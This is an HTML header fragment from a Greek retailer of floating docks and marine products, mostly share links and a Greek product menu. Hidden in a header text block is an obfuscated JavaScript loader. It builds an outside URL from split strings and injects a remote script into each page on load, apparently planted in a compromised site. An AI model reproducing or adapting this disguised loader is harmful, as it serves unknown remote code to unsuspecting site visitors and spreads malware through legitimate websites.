									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hydrofloat.gr/my-account/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hydrofloat.gr/my-account/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://hydrofloat.gr/my-account/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://hydrofloat.gr/my-account/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://hydrofloat.gr/my-account/&media=https://hydrofloat.gr/wp-includes/images/media/default.svg&description=%CE%9F+%CE%BB%CE%BF%CE%B3%CE%B1%CF%81%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82+%CE%BC%CE%BF%CF%85" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hydrofloat.gr/my-account/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://hydrofloat.gr/my-account/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://hydrofloat.gr/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B.png" alt="hydrofloat.gr" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://hydrofloat.gr/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://hydrofloat.gr/wp-content/uploads/2023/02/HYDROFLOAT-7B.png" alt="hydrofloat.gr" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7059 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/" class="woodmart-nav-link"><span class="nav-link-text">ΑΡΧΙΚΗ</span></a></li>
<li id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7033 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">ΕΤΑΙΡΕΙΑ</span></a></li>
<li id="menu-item-7151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7151 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/ypiresies/" class="woodmart-nav-link"><span class="nav-link-text">ΥΠΗΡΕΣΙΕΣ</span></a></li>
<li id="menu-item-7755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7755 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://hydrofloat.gr/proionta/" class="woodmart-nav-link"><span class="nav-link-text">ΠΡΟΪΟΝΤΑ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7778 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/plotes-exedres-thalassis/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΘΑΛΑΣΣΗΣ</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756 item-level-2"><a href="https://hydrofloat.gr/hydrofloat-synarmologoymenes-plotes-exedres/" class="woodmart-nav-link">HydroFloat – Συναρμολογούμενες Πλωτές Εξέδρες</a></li>
		<li id="menu-item-7777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7777 item-level-2"><a href="https://hydrofloat.gr/durofloat-synarmologoymenes-plotes-exedres-me-esoteriko-gemisma-eps-felizol/" class="woodmart-nav-link">DuroFloat – Συναρμολογούμενες Πλωτές Εξέδρες με Εσωτερικό Γέμισμα EPS (φελιζόλ)</a></li>
		<li id="menu-item-7757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7757 item-level-2"><a href="https://hydrofloat.gr/combifloat-plotes-exedres-me-ependysi-xyloy/" class="woodmart-nav-link">CombiFloat – Πλωτές Εξέδρες με επένδυση ξύλου</a></li>
		<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790 item-level-2"><a href="https://hydrofloat.gr/ploti-provlita-misos-kyvos/" class="woodmart-nav-link">Πλωτή Προβλήτα Μισός Κύβος</a></li>
		<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-diploy-amp-triploy-kyvoy-kath-ypsos-ayximenis-pleystotitas/" class="woodmart-nav-link">Πλωτές Εξέδρες Διπλού &#038; Τριπλού Κύβου Καθ’ Ύψος Αυξημένης Πλευστότητας</a></li>
		<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794 item-level-2"><a href="https://hydrofloat.gr/kyvos-me-kanali-dieleysis-parochis-ydatos-amp-reymatos/" class="woodmart-nav-link">Κύβος με Κανάλι Διέλευσης Παροχής Ύδατος &#038; Ρεύματος</a></li>
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7808 item-level-2"><a href="https://hydrofloat.gr/kyvos-me-kanali-dieleysis-parochis-ydatos-amp-reymatos/" class="woodmart-nav-link">Κύβος με Κανάλι Διέλευσης Παροχής Ύδατος &#038; Ρεύματος</a></li>
	</ul>
</li>
	<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7809 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/plotes-exedres-me-mikri-glystra-boat-lift-gia-jet-ski-amp-foyskota-lt-8m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΜΕ ΜΙΚΡΗ ΓΛΥΣΤΡΑ BOAT LIFT ΓΙΑ JET SKI &#038; ΦΟΥΣΚΩΤΑ <8m</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7854 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-gia-jetski-amp-skafi/" class="woodmart-nav-link">Πλωτές Εξέδρες για JetSki &#038; Σκάφη</a></li>
		<li id="menu-item-7862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7862 item-level-2"><a href="https://hydrofloat.gr/plotes-exedres-gia-kopilatodromio/" class="woodmart-nav-link">Πλωτές Εξέδρες για Κωπηλατοδρόμιο</a></li>
		<li id="menu-item-7866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7866 item-level-2"><a href="https://hydrofloat.gr/kyvoi-hydrofloat-typoy-quot-v-quot-mikri-glystra/" class="woodmart-nav-link">Κύβοι HydroFloat Τύπου “V” – Μικρή Γλύστρα</a></li>
	</ul>
</li>
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7810 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/plotes-exedres-me-megali-glystra-boat-lift-gia-jet-ski-amp-foyskota-gt-8m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΜΕ Μεγάλη ΓΛΥΣΤΡΑ BOAT LIFT ΓΙΑ JET SKI &#038; ΦΟΥΣΚΩΤΑ >8m</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7888 item-level-2"><a href="https://hydrofloat.gr/ploti-provlita-gia-skafos/" class="woodmart-nav-link">Πλωτή Προβλήτα για Σκάφος</a></li>
		<li id="menu-item-7932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7932 item-level-2"><a href="https://hydrofloat.gr/megali-glystra-me-raoyla/" class="woodmart-nav-link">Μεγάλη Γλύστρα με Ράουλα</a></li>
	</ul>
</li>
	<li id="menu-item-7811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7811 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/plotes-exedres-boat-lift-gia-skafi-eos-15m/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ BOAT LIFT ΓΙΑ ΣΚΑΦΗ ΕΩΣ 15m</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-7948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948 item-level-2"><a href="https://hydrofloat.gr/boatlift-gia-skafi-eos-15m/" class="woodmart-nav-link">BoatLift για Σκάφη έως 15m</a></li>
	</ul>
</li>
	<li id="menu-item-7949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7949 item-level-1"><a href="https://hydrofloat.gr/plotes-exedres-gia-kopilatodromio/" class="woodmart-nav-link">ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΓΙΑ ΚΩΠΗΛΑΤΟΔΡΟΜΙΟ</a></li>
	<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981 item-level-1"><a href="https://hydrofloat.gr/synarmologoymenes-plotes-exedres-gia-monades-ichthyokalliergeias/" class="woodmart-nav-link">ΣΥΝΑΡΜΟΛΟΓΟΥΜΕΝΕΣ ΠΛΩΤΕΣ ΕΞΕΔΡΕΣ ΓΙΑ ΜΟΝΑΔΕΣ ΙΧΘΥΟΚΑΛΛΙΕΡΓΕΙΑΣ</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997 item-level-1"><a href="https://hydrofloat.gr/agkyrosi/" class="woodmart-nav-link">ΑΓΚΥΡΩΣΗ</a></li>
	<li id="menu-item-8366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8366 item-level-1"><a href="https://hydrofloat.gr/exartimata/" class="woodmart-nav-link">ΕΞΑΡΤΗΜΑΤΑ</a></li>
	<li id="menu-item-8373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373 item-level-1"><a href="https://hydrofloat.gr/plotoi-kymatothraystes-aposvestires/" class="woodmart-nav-link">ΠΛΩΤΟΣ ΚΥΜΑΤΟΘΡΑΥΣΤΗΣ – ΑΠΟΣΒΕΣΤΗΡΑΣ</a></li>
	<li id="menu-item-8474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8474 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/exoplismos-provlitas/" class="woodmart-nav-link">ΕΞΟΠΛΙΣΜΟΣ ΠΡΟΒΛΗΤΑΣ</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9910 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-9931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-4-5-6m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 4.5*6m</a></li>
			<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-4m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*4m</a></li>
			<li id="menu-item-9933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-4-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*4.5m</a></li>
			<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-3-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2*3.5m</a></li>
			<li id="menu-item-9935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-2-5-5-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 2.5*5.5m</a></li>
			<li id="menu-item-9936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9936 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-1-1-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 1*1.5m</a></li>
			<li id="menu-item-9937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-1-5-3m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα διαστάσεων 1.5*3m</a></li>
			<li id="menu-item-9938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938 item-level-3"><a href="https://hydrofloat.gr/pistopoiimenoi-pneymatikoi-proskroystires-gia-limenika-erga-diastaseon-0-7-1-5m/" class="woodmart-nav-link">Πιστοποιημένοι Πνευματικοί Προσκρουστήρες για Λιμενικά Έργα Διαστάσεων 0.7*1.5m</a></li>
		</ul>
</li>
		<li id="menu-item-9907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907 item-level-2"><a href="https://hydrofloat.gr/cylindrical-fender/" class="woodmart-nav-link">Κυλινδρικοί Προσκρουστήρες / Cylindrical Fenders</a></li>
		<li id="menu-item-9908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908 item-level-2"><a href="https://hydrofloat.gr/d-fender/" class="woodmart-nav-link">Προσκρουστήρες τύπου “D” – D Fenders</a></li>
		<li id="menu-item-9909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9909 item-level-2"><a href="https://hydrofloat.gr/destres-limanion-mpintes/" class="woodmart-nav-link">Δέστρες Λιμανιών – Μπίντες</a></li>
		<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912 item-level-2"><a href="https://hydrofloat.gr/klimaka-rampa-pasarela-ploioy-aloyminioy-statheri-i-ptyssomeni/" class="woodmart-nav-link">Κλίμακα – Ράμπα – Πασαρέλα πλοίου αλουμινίου σταθερή ή πτυσσόμενη</a></li>
		<li id="menu-item-9911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9911 item-level-2"><a href="https://hydrofloat.gr/pillar-parochis-ischyos-ydatos-me-metriti/" class="woodmart-nav-link">Pillar Παροχής Ισχύος – Ύδατος με μετρητή</a></li>
	</ul>
</li>
	<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8757 item-level-1 wd-event-hover"><a href="https://hydrofloat.gr/proionta-gia-ti-thalassa/" class="woodmart-nav-link">ΠΡΟΪΟΝΤΑ ΓΙΑ ΤΗ ΘΑΛΑΣΣΑ</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9257 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/foyskotes-exedres/" class="woodmart-nav-link">Φουσκωτές Εξέδρες</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8766 item-level-3"><a href="https://hydrofloat.gr/air-deck-diastaseon-200-x-180-cm/" class="woodmart-nav-link">Air Deck διαστάσεων (200 x 180)cm</a></li>
			<li id="menu-item-9002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002 item-level-3"><a href="https://hydrofloat.gr/foyskoti-epipedi-exedra/" class="woodmart-nav-link">Φουσκωτή Επίπεδη Εξέδρα</a></li>
		</ul>
</li>
		<li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9254 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/floatmat/" class="woodmart-nav-link">FloatMat</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-8765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8765 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-6m-x-0-6m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.6m x 0.6m x 3.3cm) Πράσινο/Πορτοκαλί</a></li>
			<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8764 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-6m-x-1-3m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.6m x 1.3m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8763 item-level-3"><a href="https://hydrofloat.gr/floatmat-2-7m-x-0-9m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (2.7m x 0.9m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li id="menu-item-8762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8762 item-level-3"><a href="https://hydrofloat.gr/floatmat-3-5m-x-1-5m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (3.5m x 1.5m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
			<li id="menu-item-8761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8761 item-level-3"><a href="https://hydrofloat.gr/floatmat-5-5m-x-1-85m-x-3-3cm-prasino-portokali/" class="woodmart-nav-link">FloatMat (5.5m x 1.85m x 3.3cm) Πράσινο / Πορτοκαλί</a></li>
		</ul>
</li>
		<li id="menu-item-8760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8760 item-level-2"><a href="https://hydrofloat.gr/jet-ride-michanokinito-jet-canoe-125cc/" class="woodmart-nav-link">Jet Ride – Μηχανοκίνητο Jet Canoe 125cc</a></li>
		<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8759 item-level-2"><a href="https://hydrofloat.gr/luxury-pool-ploti-pisina-6-4m/" class="woodmart-nav-link">Luxury Pool – Πλωτή πισίνα 6*4m</a></li>
		<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8758 item-level-2"><a href="https://hydrofloat.gr/trimaran-enos-4-88m-amp-dyo-atomon-5-508m-me-pental-proosis-amp-pliri-exoplismo/" class="woodmart-nav-link">Trimaran ενός (4.88m) &#038; δύο ατόμων (5.508m) με πεντάλ πρόωσης &#038; πλήρη εξοπλισμό</a></li>
		<li id="menu-item-8796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8796 item-level-2"><a href="https://hydrofloat.gr/doryforiki-keraia-skafon-diam-60cm/" class="woodmart-nav-link">Δορυφορική Κεραία Σκαφών διαμ. 60cm</a></li>
		<li id="menu-item-8801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8801 item-level-2"><a href="https://hydrofloat.gr/doryforiki-keraia-skafon-diam-60cm-me-autoskew-amp-gprs/" class="woodmart-nav-link">Δορυφορική Κεραία Σκαφών διαμ. 60cm με autoskew &#038; gprs</a></li>
		<li id="menu-item-9260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9260 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/kathismata-xaplostres-poyf/" class="woodmart-nav-link">Καθίσματα – Ξαπλώστρες – Πουφ</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-8861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8861 item-level-3"><a href="https://hydrofloat.gr/kathisma-poy-epipleei-poolmaster/" class="woodmart-nav-link">Κάθισμα που επιπλέει – Poolmaster</a></li>
			<li id="menu-item-8860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860 item-level-3"><a href="https://hydrofloat.gr/xaplostra-poy-epipleei-terra-sol/" class="woodmart-nav-link">Ξαπλώστρα που επιπλέει – Terra Sol</a></li>
			<li id="menu-item-8859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8859 item-level-3"><a href="https://hydrofloat.gr/ploti-cabana-6-atomon/" class="woodmart-nav-link">Πλωτή Cabana 6 ατόμων</a></li>
			<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9018 item-level-3"><a href="https://hydrofloat.gr/foyskotos-kanapes-thalassis-6-atomon/" class="woodmart-nav-link">Φουσκωτός Καναπές Θαλάσσης 6 ατόμων</a></li>
			<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-fatboy-style/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (Fatboy Style)</a></li>
			<li id="menu-item-9250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9250 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-extra-large/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (Extra Large)</a></li>
			<li id="menu-item-9249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9249 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-mono/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (μονό)</a></li>
			<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-3"><a href="https://hydrofloat.gr/poyf-thalassis-poy-epipleei-kathisma/" class="woodmart-nav-link">Πουφ Θαλάσσης που επιπλέει (κάθισμα)</a></li>
			<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-3"><a href="https://hydrofloat.gr/xaplostra-diplis-opsis-poy-epipleei/" class="woodmart-nav-link">Ξαπλώστρα Διπλής Όψης που επιπλέει</a></li>
		</ul>
</li>
		<li id="menu-item-8922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8922 item-level-2"><a href="https://hydrofloat.gr/skafos-jet-ski-elan-640/" class="woodmart-nav-link">Σκάφος Jet Ski Elan 640</a></li>
		<li id="menu-item-8921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8921 item-level-2"><a href="https://hydrofloat.gr/skafos-jet-ski-leshark-520/" class="woodmart-nav-link">Σκάφος Jet Ski LeShark 520</a></li>
		<li id="menu-item-8939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8939 item-level-2"><a href="https://hydrofloat.gr/optimist-skafos-istioplo-as/" class="woodmart-nav-link">Optimist Σκάφος Ιστιοπλοΐας</a></li>
		<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9266 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/foyskota-paichnidia/" class="woodmart-nav-link">Φουσκωτά Παιχνίδια</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246 item-level-3"><a href="https://hydrofloat.gr/thalassio-polo/" class="woodmart-nav-link">Φουσκωτό Θαλάσσιο Polo</a></li>
			<li id="menu-item-9030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9030 item-level-3"><a href="https://hydrofloat.gr/thalassio-foyskoto-volei-poy-epipleei/" class="woodmart-nav-link">Θαλάσσιο Φουσκωτό Βόλεϊ που επιπλέει</a></li>
		</ul>
</li>
		<li id="menu-item-9267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9267 item-level-2 wd-event-hover"><a href="https://hydrofloat.gr/foyskota-thalassia-parka/" class="woodmart-nav-link">Φουσκωτά Θαλάσσια Πάρκα</a>
		<ul class="sub-sub-menu wd-dropdown">
